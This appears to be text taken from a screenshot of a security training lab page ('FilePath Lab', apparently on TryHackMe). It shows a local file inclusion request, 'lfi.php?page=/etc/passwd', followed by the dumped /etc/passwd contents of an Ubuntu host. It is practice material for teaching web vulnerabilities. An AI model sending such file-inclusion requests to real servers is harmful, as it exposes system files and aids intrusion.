 https://test.com/lfi.php?page=/etc/passwd
FilePath Lab
Home LFI R
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false